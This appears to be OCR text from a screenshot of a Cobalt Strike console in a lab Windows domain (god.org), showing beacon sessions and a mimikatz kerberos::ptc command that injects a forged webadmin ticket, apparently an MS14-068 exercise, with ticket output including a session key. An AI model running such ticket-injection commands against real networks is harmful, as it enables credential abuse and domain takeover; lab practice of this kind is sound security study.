 kali
2008 R2 x64 WebServer
Server 2012 SqlServer
2008 R2 x64 DC God.org
C
4-Web
C
PC
计算机
回收站
控制面板
test
MS14-068
Readme.txt
SQL Server
Managem...
TGT_webad...
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last slee
192.168... 192.168... cs webadmin WEBSERVER 4444.exe 3296 x64 927ms 1 s
192.168... 192.168... cs lenovo YJB 8022.exe 12132 x64 969ms 1 s
事件日志 X Beacon 192.168.3.52@12132 X Files 192.168.3.31@3296 X Beacon 192.168.3.31@3296 X
缓存的票证: (0)
[12/04 21:14:31] beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[12/04 21:14:32] [*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[12/04 21:14:32] [+] host called home, sent: 788079 bytes
[12/04 21:14:33] [+] received output:
Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/12/4 21:08:56 ; 2024/12/5 7:08:56 ; 2024/12/11 21:08:56
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : webadmin ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
61e2e91652bd9ad47dc4ff437e3c94f2
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
[12/04 21:14:39] beacon> shell klist
[WEBSERVER] - x64 | webadmin | 3296 - x64 | Parent 12132 la
beacon>